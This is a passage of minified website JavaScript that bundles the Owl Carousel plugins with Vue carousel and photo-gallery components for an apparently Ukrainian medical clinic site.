t.wrap(e("<div/>",{class:"owl-video-wrapper",style:o})),this._core.settings.lazyLoad&&(a="data-src",l="owl-lazy"),s.length?(u(s.attr(a)),s.remove(),!1):void("youtube"===n.type?(i="//img.youtube.com/vi/"+n.id+"/hqdefault.jpg",u(i)):"vimeo"===n.type?e.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+n.id+".json",jsonp:"callback",dataType:"jsonp",success:function(e){i=e[0].thumbnail_large,u(i)}}):"vzaar"===n.type&&e.ajax({type:"GET",url:"//vzaar.com/api/videos/"+n.id+".json",jsonp:"callback",dataType:"jsonp",success:function(e){i=e.framegrab_url,u(i)}}))},i.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},i.prototype.play=function(t){var n,r=e(t.target).closest("."+this._core.settings.itemClass),i=this._videos[r.attr("data-video")],o=i.width||"100%",s=i.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),r=this._core.items(this._core.relative(r.index())),this._core.reset(r.index()),(n=e('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>')).attr("height",s),n.attr("width",o),"youtube"===i.type?n.attr("src","//www.youtube.com/embed/"+i.id+"?autoplay=1&rel=0&v="+i.id):"vimeo"===i.type?n.attr("src","//player.vimeo.com/video/"+i.id+"?autoplay=1"):"vzaar"===i.type&&n.attr("src","//view.vzaar.com/"+i.id+"/player?autoplay=true"),e(n).wrap('<div class="owl-video-frame" />').insertAfter(r.find(".owl-video")),this._playing=r.addClass("owl-video-playing"))},i.prototype.isInFullScreen=function(){var t=n.fullscreenElement||n.mozFullScreenElement||n.webkitFullscreenElement;return t&&e(t).parent().hasClass("owl-video-frame")},i.prototype.destroy=function(){var e,t;for(e in this._core.$element.off("click.owl.video"),this._handlers)this._core.$element.off(e,this._handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},e.fn.owlCarousel.Constructor.Plugins.Video=i}(window.Zepto||e,window,document),function(e,t,n,r){var i=function t(n){this.core=n,this.core.options=e.extend({},t.Defaults,this.core.options),this.swapping=!0,this.previous=r,this.next=r,this.handlers={"change.owl.carousel":e.proxy(function(e){e.namespace&&"position"==e.property.name&&(this.previous=this.core.current(),this.next=e.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":e.proxy(function(e){e.namespace&&(this.swapping="translated"==e.type)},this),"translate.owl.carousel":e.proxy(function(e){e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};i.Defaults={animateOut:!1,animateIn:!1},i.prototype.swap=function(){if(1===this.core.settings.items&&e.support.animation&&e.support.transition){this.core.speed(0);var t,n=e.proxy(this.clear,this),r=this.core.$stage.children().eq(this.previous),i=this.core.$stage.children().eq(this.next),o=this.core.settings.animateIn,s=this.core.settings.animateOut;this.core.current()!==this.previous&&(s&&(t=this.core.coordinates(this.previous)-this.core.coordinates(this.next),r.one(e.support.animation.end,n).css({left:t+"px"}).addClass("animated owl-animated-out").addClass(s)),o&&i.one(e.support.animation.end,n).addClass("animated owl-animated-in").addClass(o))}},i.prototype.clear=function(t){e(t.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},i.prototype.destroy=function(){var e,t;for(e in this.handlers)this.core.$element.off(e,this.handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},e.fn.owlCarousel.Constructor.Plugins.Animate=i}(window.Zepto||e,window,document),function(e,t,n,r){var i=function t(n){this._core=n,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":e.proxy(function(e){e.namespace&&"settings"===e.property.name?this._core.settings.autoplay?this.play():this.stop():e.namespace&&"position"===e.property.name&&this._paused&&(this._time=0)},this),"initialized.owl.carousel":e.proxy(function(e){e.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":e.proxy(function(e,t,n){e.namespace&&this.play(t,n)},this),"stop.owl.autoplay":e.proxy(function(e){e.namespace&&this.stop()},this),"mouseover.owl.autoplay":e.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":e.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":e.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":e.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=e.extend({},t.Defaults,this._core.options)};i.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},i.prototype._next=function(r){this._call=t.setTimeout(e.proxy(this._next,this,r),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("interacting")||n.hidden||this._core.next(r||this._core.settings.autoplaySpeed)},i.prototype.read=function(){return(new Date).getTime()-this._time},i.prototype.play=function(n,r){var i;this._core.is("rotating")||this._core.enter("rotating"),n=n||this._core.settings.autoplayTimeout,i=Math.min(this._time%(this._timeout||n),n),this._paused?(this._time=this.read(),this._paused=!1):t.clearTimeout(this._call),this._time+=this.read()%n-i,this._timeout=n,this._call=t.setTimeout(e.proxy(this._next,this,r),n-i)},i.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,t.clearTimeout(this._call),this._core.leave("rotating"))},i.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,t.clearTimeout(this._call))},i.prototype.destroy=function(){var e,t;for(e in this.stop(),this._handlers)this._core.$element.off(e,this._handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},e.fn.owlCarousel.Constructor.Plugins.autoplay=i}(window.Zepto||e,window,document),function(e,t,n,r){"use strict";var i=function t(n){this._core=n,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":e.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+e(t.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":e.proxy(function(e){e.namespace&&this._core.settings.dotsData&&this._templates.splice(e.position,0,this._templates.pop())},this),"remove.owl.carousel":e.proxy(function(e){e.namespace&&this._core.settings.dotsData&&this._templates.splice(e.position,1)},this),"changed.owl.carousel":e.proxy(function(e){e.namespace&&"position"==e.property.name&&this.draw()},this),"initialized.owl.carousel":e.proxy(function(e){e.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":e.proxy(function(e){e.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=e.extend({},t.Defaults,this._core.options),this.$element.on(this._handlers)};i.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:'button type="button" role="presentation"',navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},i.prototype.initialize=function(){var t,n=this._core.settings;for(t in this._controls.$relative=(n.navContainer?e(n.navContainer):e("<div>").addClass(n.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=e("<"+n.navElement+">").addClass(n.navClass[0]).html(n.navText[0]).prependTo(this._controls.$relative).on("click",e.proxy(function(e){this.prev(n.navSpeed)},this)),this._controls.$next=e("<"+n.navElement+">").addClass(n.navClass[1]).html(n.navText[1]).appendTo(this._controls.$relative).on("click",e.proxy(function(e){this.next(n.navSpeed)},this)),n.dotsData||(this._templates=[e('<button role="button">').addClass(n.dotClass).append(e("<span>")).prop("outerHTML")]),this._controls.$absolute=(n.dotsContainer?e(n.dotsContainer):e("<div>").addClass(n.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","button",e.proxy(function(t){var r=e(t.target).parent().is(this._controls.$absolute)?e(t.target).index():e(t.target).parent().index();t.preventDefault(),this.to(r,n.dotsSpeed)},this)),this._overrides)this._core[t]=e.proxy(this[t],this)},i.prototype.destroy=function(){var e,t,n,r,i;for(e in i=this._core.settings,this._handlers)this.$element.off(e,this._handlers[e]);for(t in this._controls)"$relative"===t&&i.navContainer?this._controls[t].html(""):this._controls[t].remove();for(r in this.overides)this._core[r]=this._overrides[r];for(n in Object.getOwnPropertyNames(this))"function"!=typeof this[n]&&(this[n]=null)},i.prototype.update=function(){var e,t,n=this._core.clones().length/2,r=n+this._core.items().length,i=this._core.maximum(!0),o=this._core.settings,s=o.center||o.autoWidth||o.dotsData?1:o.dotsEach||o.items;if("page"!==o.slideBy&&(o.slideBy=Math.min(o.slideBy,o.items)),o.dots||"page"==o.slideBy)for(this._pages=[],e=n,t=0;e<r;e++){if(t>=s||0===t){if(this._pages.push({start:Math.min(i,e-n),end:e-n+s-1}),Math.min(i,e-n)===i)break;t=0}t+=this._core.mergers(this._core.relative(e))}},i.prototype.draw=function(){var t,n=this._core.settings,r=this._core.items().length<=n.items,i=this._core.relative(this._core.current()),o=n.loop||n.rewind;this._controls.$relative.toggleClass("disabled",!n.nav||r),n.nav&&(this._controls.$previous.toggleClass("disabled",!o&&i<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!o&&i>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!n.dots||r),n.dots&&(t=this._pages.length-this._controls.$absolute.children().length,n.dotsData&&0!==t?this._controls.$absolute.html(this._templates.join("")):t>0?this._controls.$absolute.append(new Array(t+1).join(this._templates[0])):t<0&&this._controls.$absolute.children().slice(t).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(e.inArray(this.current(),this._pages)).addClass("active"))},i.prototype.onTrigger=function(t){var n=this._core.settings;t.page={index:e.inArray(this.current(),this._pages),count:this._pages.length,size:n&&(n.center||n.autoWidth||n.dotsData?1:n.dotsEach||n.items)}},i.prototype.current=function(){var t=this._core.relative(this._core.current());return e.grep(this._pages,e.proxy(function(e,n){return e.start<=t&&e.end>=t},this)).pop()},i.prototype.getPosition=function(t){var n,r,i=this._core.settings;return"page"==i.slideBy?(n=e.inArray(this.current(),this._pages),r=this._pages.length,t?++n:--n,n=this._pages[(n%r+r)%r].start):(n=this._core.relative(this._core.current()),r=this._core.items().length,t?n+=i.slideBy:n-=i.slideBy),n},i.prototype.next=function(t){e.proxy(this._overrides.to,this._core)(this.getPosition(!0),t)},i.prototype.prev=function(t){e.proxy(this._overrides.to,this._core)(this.getPosition(!1),t)},i.prototype.to=function(t,n,r){var i;!r&&this._pages.length?(i=this._pages.length,e.proxy(this._overrides.to,this._core)(this._pages[(t%i+i)%i].start,n)):e.proxy(this._overrides.to,this._core)(t,n)},e.fn.owlCarousel.Constructor.Plugins.Navigation=i}(window.Zepto||e,window,document),function(e,t,n,r){"use strict";var i=function n(r){this._core=r,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":e.proxy(function(n){n.namespace&&"URLHash"===this._core.settings.startPosition&&e(t).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":e.proxy(function(t){if(t.namespace){var n=e(t.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!n)return;this._hashes[n]=t.content}},this),"changed.owl.carousel":e.proxy(function(n){if(n.namespace&&"position"===n.property.name){var r=this._core.items(this._core.relative(this._core.current())),i=e.map(this._hashes,function(e,t){return e===r?t:null}).join();if(!i||t.location.hash.slice(1)===i)return;t.location.hash=i}},this)},this._core.options=e.extend({},n.Defaults,this._core.options),this.$element.on(this._handlers),e(t).on("hashchange.owl.navigation",e.proxy(function(e){var n=t.location.hash.substring(1),r=this._core.$stage.children(),i=this._hashes[n]&&r.index(this._hashes[n]);void 0!==i&&i!==this._core.current()&&this._core.to(this._core.relative(i),!1,!0)},this))};i.Defaults={URLhashListener:!1},i.prototype.destroy=function(){var n,r;for(n in e(t).off("hashchange.owl.navigation"),this._handlers)this._core.$element.off(n,this._handlers[n]);for(r in Object.getOwnPropertyNames(this))"function"!=typeof this[r]&&(this[r]=null)},e.fn.owlCarousel.Constructor.Plugins.Hash=i}(window.Zepto||e,window,document),function(e,t,n,r){function i(t,n){var r=!1,i=t.charAt(0).toUpperCase()+t.slice(1);return e.each((t+" "+a.join(i+" ")+i).split(" "),function(e,t){if(void 0!==s[t])return r=!n||t,!1}),r}function o(e){return i(e,!0)}var s=e("<support>").get(0).style,a="Webkit Moz O ms".split(" "),l={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}};!!i("transition")&&(e.support.transition=new String(o("transition")),e.support.transition.end=l.transition.end[e.support.transition]),!!i("animation")&&(e.support.animation=new String(o("animation")),e.support.animation.end=l.animation.end[e.support.animation]),i("transform")&&(e.support.transform=new String(o("transform")),e.support.transform3d=!!i("perspective"))}(window.Zepto||e,window,document)}).call(t,n(3),n(3))},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=["initialize","initialized","resize","resized","refresh","refreshed","update","updated","drag","dragged","translate","translated","to","changed"]},function(e,t){e.exports={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",[n("span",{directives:[{name:"show",rawName:"v-show",value:e.showPrev,expression:"showPrev"}],attrs:{id:e.prevHandler}},[e._t("prev")],2),e._v(" "),n("div",{class:["owl-carousel","owl-theme"],attrs:{id:e.elementHandle}},[e._t("default")],2),e._v(" "),n("span",{directives:[{name:"show",rawName:"v-show",value:e.showNext,expression:"showNext"}],attrs:{id:e.nextHandler}},[e._t("next")],2)])},staticRenderFns:[]}}])},gq0I:function(e,t,n){var r=n("+KwQ");"string"==typeof r&&(r=[[e.i,r,""]]);n("aET+")(r,{hmr:!0,transform:void 0,insertInto:void 0}),r.locals&&(e.exports=r.locals)},svFp:function(e,t,n){"use strict";n.r(t);var r=n("fscn"),i=n.n(r),o={name:"Slider",components:{carousel:i.a},props:{banners:{required:!0,type:Array}},data:function(){return{}},computed:{},mounted:function(){},watch:{},methods:{__t:function(e){return window.__t(e)}}},s=n("KHd+"),a=Object(s.a)(o,function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("carousel",{attrs:{items:1,dots:!1,nav:!1,autoHeight:!0,autoplay:!0}},[e._l(e.banners,function(t){return n("div",{key:t.id,staticClass:"carousel_item"},[n("a",{attrs:{href:t.link}},[n("img",{staticClass:"lozad",attrs:{"data-src":t.picture,width:"1500",height:"800","data-object-fit":"cover",alt:t.title}})]),e._v(" "),n("div",{staticClass:"carousel_item-info"},[n("div",{staticClass:"carousel-info_wrap"},[n("div",{staticClass:"carousel-info_header"},[n("a",{attrs:{href:t.link}},[n("h3",[e._v(e._s(t.title))])])]),e._v(" "),n("div",{staticClass:"horizontal-line"}),e._v(" "),n("div",{staticClass:"carousel-info_description"},[n("p",[e._v(e._s(t.sub_title))])])]),e._v(" "),n("div",{staticClass:"carousel-arrow carousel-arrow_left js-left"},[n("img",{staticClass:"carousel-img lazy lozad",attrs:{"data-src":"/img/icons/left.svg",width:"20",height:"20",alt:"Prev"}})]),e._v(" "),n("div",{staticClass:"carousel-arrow carousel-arrow_right js-right"},[n("img",{staticClass:"carousel-img lazy lozad",attrs:{"data-src":"/img/icons/right.svg",width:"20",height:"20",alt:"Next"}})])])])}),e._v(" "),n("template",{slot:"prev"},[n("span",{staticClass:"prev arrow"},[e._v("prev")])]),e._v(" "),n("template",{slot:"next"},[n("span",{staticClass:"next arrow"},[e._v("next")])])],2)},[],!1,null,null,null).exports,l={name:"articles",components:{carousel:i.a},props:{title:{required:!1,type:String},background:{required:!0,type:String},link_all:{required:!0,type:String},articles:{required:!0,type:Array,default:function(){return[]}},leafs:{required:!1,type:Boolean},alt:{required:!1,type:String}},methods:{changed:function(e){this.currentStep=e.item.index,this.calculateMargin},next:function(){document.querySelector(this.parent+" .owl-next").click()},prev:function(){document.querySelector(this.parent+" .owl-prev").click()},resized:function(){this.calculateMargin},calculateMargin:function(){this.dataMargin=window.innerWidth<1360?20:44},__t:function(e){return window.__t(e)}},computed:{backgroundClass:function(){if("grey"!==this.background)return"is-white"},hasProgressBar:function(){return this.slidesCount>this.activeSlides},steps:function(){return 100/this.slidesCount},slidesCount:function(){return this.articles.length},activeSlides:function(){return 1==document.querySelectorAll(this.parent+" .owl-item.active").length||2==document.querySelectorAll(this.parent+" .owl-item.active").length?document.querySelectorAll(this.parent+" .owl-item.active").length:this.visibleItemsCount},progressPersentage:function(){return"width:"+(this.activeSlides+this.currentStep)*this.steps+"%"},carouselMargin:function(){return this.dataMargin=window.innerWidth<1360?20:44},carouselPadding:function(){return this.dataPadding=window.innerWidth<767?0:30}},mounted:function(){this.parent="#"+this.$el.parentElement.id},data:function(){return{currentStep:0,parent:null,visibleItemsCount:3,dataMargin:44,dataPadding:30}}},c=Object(s.a)(l,function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"blog-section",class:e.backgroundClass},[n("div",{staticClass:"blog-body carousel"},[n("div",{staticClass:"news not-pd"},[e.title?n("h2",{staticClass:"mb-1"},[e._v(e._s(e.title)+"\n        "),e.leafs?n("svg",{staticClass:"title-leafs",attrs:{width:"67",height:"85",viewBox:"0 0 67 85",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[n("path",{attrs:{d:"M35.904 76.5698C0.204138 76.3011 2.72721 41.6058 2.72721 41.6058C2.72721 41.6058 36.9702 39.9139 35.904 76.5698Z",fill:"white"}}),e._v(" "),n("path",{attrs:{d:"M35.904 76.5698C0.204138 76.3011 2.72721 41.6058 2.72721 41.6058C2.72721 41.6058 36.9702 39.9139 35.904 76.5698Z",fill:"#B3D564","fill-opacity":"0.35"}}),e._v(" "),n("path",{attrs:{d:"M61.1475 6.07704C30.4639 9.61756 35.7474 39.2262 35.7474 39.2262C35.7474 39.2262 65.3777 37.4316 61.1475 6.07704Z",fill:"white"}}),e._v(" "),n("path",{attrs:{d:"M61.1475 6.07704C30.4639 9.61756 35.7474 39.2262 35.7474 39.2262C35.7474 39.2262 65.3777 37.4316 61.1475 6.07704Z",fill:"#B3D564","fill-opacity":"0.35"}})]):e._e()]):e._e(),e._v(" "),e.articles.length>3?n("a",{staticClass:"btn btn-coment mobile-hide",attrs:{href:e.link_all}},[e._v(e._s(e.__t("Усі матеріали")))]):e._e()]),e._v(" "),n("carousel",{attrs:{items:e.visibleItemsCount,dots:!1,nav:!0,margin:e.carouselMargin,responsive:{0:{items:1,nav:!0},768:{items:2,nav:!0,autoHeight:!1},1025:{items:3,nav:!0}}},on:{changed:e.changed,resized:e.resized}},e._l(e.articles,function(t){return n("div",{key:t.key,staticClass:"blog carousel_item"},[n("a",{staticClass:"blog-img-link",attrs:{href:t.link}},[n("img",{attrs:{src:t.img,alt:e.alt}})]),e._v(" "),n("div",{staticClass:"blog-padding"},[n("div",{staticClass:"blog-title-wrap"},[n("h3",{staticClass:"sleep"},[n("a",{attrs:{href:t.link}},[e._v(e._s(t.title))])])]),e._v(" "),n("p",{staticClass:"blog-psychology"},[e._v(e._s(t.p))]),e._v(" "),n("div",{staticClass:"blog-time"},[n("p",{staticClass:"time"},[n("span",{staticClass:"calendar"}),e._v("\n              "+e._s(t.time)+"\n            ")])]),e._v(" "),n("a",{staticClass:"btn btn-green center",attrs:{href:t.link}},[e._v(e._s(e.__t("Детальніше")))])])])}),0),e._v(" "),e.hasProgressBar?n("div",{staticClass:"custom-nav"},[n("div",{staticClass:"custom-nav__prev",on:{click:e.prev}},[n("svg",{attrs:{width:"17",height:"9",viewBox:"0 0 17 9",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[n("path",{attrs:{d:"M16.9913 4.57239L13.4689 0.987061V3.67606L0.259766 3.67606L0.259766 5.46873L13.4689 5.46873V8.15773L16.9913 4.57239Z",fill:"#EEEEEE"}})])]),e._v(" "),n("div",{staticClass:"custom-nav__next",on:{click:e.next}},[n("svg",{attrs:{width:"17",height:"9",viewBox:"0 0 17 9",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[n("path",{attrs:{d:"M16.9913 4.57239L13.4689 0.987061V3.67606L0.259766 3.67606L0.259766 5.46873L13.4689 5.46873V8.15773L16.9913 4.57239Z",fill:"#EEEEEE"}})])]),e._v(" "),n("div",{staticClass:"custom-nav__line"},[n("div",{staticClass:"progress",style:e.progressPersentage})])]):e._e()],1),e._v(" "),e.articles.length>3?n("a",{staticClass:"btn btn-coment center width-100 destop-hide",attrs:{href:e.link_all}},[e._v(e._s(e.__t("Усі матеріали")))]):e._e()])},[],!1,null,null,null).exports,u={name:"doctorPhoto",components:{carousel:i.a},props:{visible:{type:Boolean,required:!0},index:{type:Number,required:!0},images:{type:Array,required:!0},alt:{type:String,required:!1}},methods:{closePopup:function(){this.$emit("closed")},next:function(){this.$refs.modal.querySelector(".owl-next").click()},prev:function(){this.$refs.modal.querySelector(".owl-prev").click()},showActive:function(){document.querySelectorAll(".modal-body .owl-dots .owl-dot")[this.index].click()}},watch:{isVisible:function(){this.isVisible&&this.showActive()}},computed:{isVisible:function(){return this.visible}},mounted:function(){},data:function(){return{}}},d=(n("/wvY"),Object(s.a)(u,function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{ref:"modal",staticClass:"modal-mask doctor-photos",class:{show:e.isVisible}},[n("div",{staticClass:"modal-wrapper"},[n("div",{staticClass:"modal-container"},[n("div",{directives:[{name:"show",rawName:"v-show",value:e.images.length>1,expression:"images.length > 1"}],staticClass:"custom-nav__arrow prev",on:{click:e.prev}},[n("svg",{attrs:{width:"20",height:"20",viewBox:"0 0 20 20",xmlns:"http://www.w3.org/2000/svg"}},[n("path",{attrs:{d:"M10 20L11.7625 18.2375L4.7875 11.25L20 11.25L20 8.75L4.7875 8.75L11.7625 1.7625L10 -8.74228e-07L8.74228e-07 10L10 20Z"}})])]),e._v(" "),n("div",{staticClass:"modal-header"},[n("div",{staticClass:"modal-default-button js-close-popup",on:{click:e.closePopup}})]),e._v(" "),n("div",{staticClass:"modal-body"},[n("carousel",{ref:"doctorSlider",attrs:{items:1,dots:!0,nav:!0,responsive:{0:{margin:0},768:{margin:20}},loop:!1,autoHeight:!0}},e._l(e.images,function(t){return n("div",{key:t.id,staticClass:"in-popup-wrapper"},[n("img",{staticClass:"doctor-photos-img",attrs:{src:t.src,alt:e.alt}}),e._v(" "),t.title?n("p",{staticClass:"photos-img-description"},[e._v(e._s(t.title))]):e._e()])}),0)],1),e._v(" "),n("div",{directives:[{name:"show",rawName:"v-show",value:e.images.length>1,expression:"images.length > 1"}],staticClass:"custom-nav__arrow next",on:{click:e.next}},[n("svg",{attrs:{width:"20",height:"20",viewBox:"0 0 20 20",xmlns:"http://www.w3.org/2000/svg"}},[n("path",{attrs:{d:"M10 20L11.7625 18.2375L4.7875 11.25L20 11.25L20 8.75L4.7875 8.75L11.7625 1.7625L10 -8.74228e-07L8.74228e-07 10L10 20Z"}})])])])])])},[],!1,null,null,null).exports),h={name:"doctor",components:{carousel:i.a,doctorPhoto:d},props:{images:{type:Array,required:!0,default:[{src:"https://avatarko.ru/img/kartinka/33/multfilm_lyagushka_32117.jpg",id:1},{src:"https://i.pinimg.com/originals/11/ab/14/11ab147894a7d2ce866ff88a4aa63655.jpg",id:2},{src:"https://lux.fm/uploads/800x450_DIR/media_news/2019/12/5e07071a44b8f090207200.jpg",id:3}]},alt:{type:String,required:!1}},methods:{changed:function(e){this.currentStep=e.item.index+1},next:function(){document.querySelector(this.parent+" .owl-next").click()},prev:function(){document.querySelector(this.parent+" .owl-prev").click()},showPopup:function(e){this.imageId=e.id,this.isVisible=!this.isVisible}},computed:{countOfSlides:function(){return this.images.length},oneStep:function(){return 100/this.countOfSlides},width:function(){return this.currentStep*this.oneStep},progress:function(){return"width: "+this.width+"%;"},oneImage:function(){return this.images.length<2}},mounted:function(){this.parent="#"+this.$el.parentElement.id},data:function(){return{isVisible:!1,currentStep:1,imageId:1}}},f=(n("Z9j0"),Object(s.a)(h,function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"doctor-images"},[n("carousel",{attrs:{items:1,dots:!1,nav:!0,loop:!1,autoHeight:!1,responsive:{0:{margin:10},768:{margin:0}}},on:{changed:e.changed}},e._l(e.images,function(t,r){return n("div",{key:t.id,staticClass:"doctor-photo-wrapper"},[n("img",0==r?{staticClass:"doctor-photo",attrs:{src:t.src,alt:e.alt},on:{click:function(n){return e.showPopup(t)}}}:{staticClass:"doctor-photo lozad",attrs:{"data-src":t.src,alt:e.alt},on:{click:function(n){return e.showPopup(t)}}})])}),0),e._v(" "),e.oneImage?e._e():n("div",{staticClass:"custom-nav small in-doctor-images"},[n("div",{staticClass:"custom-nav__prev",on:{click:e.prev}},[n("svg",{attrs:{width:"17",height:"9",viewBox:"0 0 17 9",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[n("path",{attrs:{d:"M16.9913 4.57239L13.4689 0.987061V3.67606L0.259766 3.67606L0.259766 5.46873L13.4689 5.46873V8.15773L16.9913 4.57239Z",fill:"#EEEEEE"}})])]),e._v(" "),n("div",{staticClass:"custom-nav__next",on:{click:e.next}},[n("svg",{attrs:{width:"17",height:"9",viewBox:"0 0 17 9",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[n("path",{attrs:{d:"M16.9913 4.57239L13.4689 0.987061V3.67606L0.259766 3.67606L0.259766 5.46873L13.4689 5.46873V8.15773L16.9913 4.57239Z",fill:"#EEEEEE"}})])]),e._v(" "),n("div",{staticClass:"custom-nav__line"},[n("div",{staticClass:"progress",style:e.progress})])]),e._v(" "),n("doctorPhoto",{attrs:{images:e.images,visible:e.isVisible,index:e.imageId,alt:e.alt},on:{closed:function(t){e.isVisible=!1}}})],1)},[],!1,null,null,null).exports),p={name:"whySlider",components:{carousel:i.a,doctorPhoto:d},props:{images:{type:Array,required:!0},alt:{type:String,required:!1}},methods:{next:function(){document.querySelector(".why-block__images .owl-next").click()},prev:function(){document.querySelector(".why-block__images .owl-prev").click()},changed:function(e){this.currentStep=e.item.index+1,console.log(this.currentStep)},showPopup:function(e){this.imageId=e.index,this.isVisible=!this.isVisible}},watch:{},computed:{progressPersentage:function(){return"width:"+this.currentStep*this.step+"%"},step:function(){return 100/this.images.length},hasProgressBar:function(){return this.images.length>1}},mounted:function(){for(var e=0;e<this.images.length;e++)this.images[e].index=e},data:function(){return{isVisible:!1,currentStep:1,imageId:1}}},v=Object(s.a)(p,function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"why-block__images"},[n("carousel",{ref:"whySlider",attrs:{items:1,dots:!1,nav:!0,autoHeight:!1},on:{changed:e.changed}},e._l(e.images,function(t){return n("img",{key:t.id,staticClass:"lozad why-block__slider-photo",attrs:{"data-src":t.src,alt:e.alt},on:{click:function(n){return e.showPopup(t)}}})}),0),e._v(" "),e.hasProgressBar?n("div",{staticClass:"custom-nav"},[n("div",{staticClass:"custom-nav__prev",on:{click:e.prev}},[n("svg",{attrs:{width:"17",height:"9",viewBox:"0 0 17 9",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[n("path",{attrs:{d:"M16.9913 4.57239L13.4689 0.987061V3.67606L0.259766 3.67606L0.259766 5.46873L13.4689 5.46873V8.15773L16.9913 4.57239Z",fill:"#EEEEEE"}})])]),e._v(" "),n("div",{staticClass:"custom-nav__next",on:{click:e.next}},[n("svg",{attrs:{width:"17",height:"9",viewBox:"0 0 17 9",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[n("path",{attrs:{d:"M16.9913 4.57239L13.4689 0.987061V3.67606L0.259766 3.67606L0.259766 5.46873L13.4689 5.46873V8.15773L16.9913 4.57239Z",fill:"#EEEEEE"}})])]),e._v(" "),n("div",{staticClass:"custom-nav__line"},[n("div",{staticClass:"progress",style:e.progressPersentage})])]):e._e(),e._v(" "),n("doctorPhoto",{attrs:{images:e.images,visible:e.isVisible,index:e.imageId,alt:e.alt},on:{closed:function(t){e.isVisible=!1}}})],1)},[],!1,null,null,null).exports,m={name:"featuresSlider",components:{carousel:i.a},props:{alt:{type:String,required:!1},slides:{type:Array,required:!0,default:function(){return[{id:0,src:"/img/icons/service.svg",alt:"service",text:"Пільгове медичне обслуговування в нашій клініці для співробітників і для членів їх сімей;"},{id:1,src:"/img/icons/work.svg",alt:"work",text:"Стабільну роботу в клініці європейського рівня, із зручними добре оснащеними кабінетами та гарними інтер'єрами;"},{id:2,src:"/img/icons/study.svg",alt:"study",text:"Навчання на сертифікаційних циклах і курсах підвищення кваліфікації за рахунок клініки;"}]}}},methods:{next:function(){document.querySelector(".features__slides .owl-next").click()},prev:function(){document.querySelector(".features__slides .owl-prev").click()},changed:function(e){this.currentStep=e.item.index+1,console.log(this.currentStep)}},watch:{},computed:{progressPersentage:function(){return"width:"+this.currentStep*this.step+"%"},step:function(){return 100/this.slides.length},hasProgressBar:function(){return 